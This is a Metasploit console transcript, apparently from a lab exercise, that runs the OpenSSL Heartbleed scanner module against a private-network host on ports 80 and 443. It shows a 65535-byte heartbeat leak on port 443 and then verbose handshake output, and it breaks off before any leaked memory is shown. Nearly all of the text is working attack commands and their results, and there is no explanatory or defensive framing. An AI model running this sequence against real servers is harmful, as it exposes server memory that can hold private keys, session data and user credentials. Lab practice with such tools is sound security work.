 终端
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > set RHOSTS 192.168.67.153
RHOSTS => 192.168.67.153
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > set RPORT 80
RPORT => 80
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > exploit
[*] 192.168.67.153:80     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > set RPORT 443
RPORT => 443
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > exploit
[+] 192.168.67.153:443    - Heartbeat response with leak, 65535 bytes
[*] 192.168.67.153:443    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > set verbose TRUE
verbose => true
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > exploit
[*] 192.168.67.153:443    - Leaking heartbeat response #1
[*] 192.168.67.153:443    - Sending Client Hello...
[*] 192.168.67.153:443    - SSL record #1:
[*] 192.168.67.153:443    -     Type:    22
[*] 192.168.67.153:443    -     Version: 0x0301
[*] 192.168.67.153:443    -     Length:  86
[*] 192.168.67.153:443    -     Handshake #1:
[*] 192.168.67.153:443    -             Length: 82
[*] 192.168.67.153:443    -             Type:   Server Hello (2)
[*] 192.168.67.153:443    -             Server Hello Version:           0x0301
[*] 192.168.67.153:443    -             Server Hello random data:       5f33c82ce0a94165704749f2065a91d241215209987cac1885485a21586e8d12
[*] 192.168.67.153:443    -             Server Hello Session ID length: 32
[*] 192.168.67.153:443    -             Server Hello Session ID:        8c9026c7230f5811fd1f7dacea71aeb3b6374110dd335e8aac8ee1851e1bb778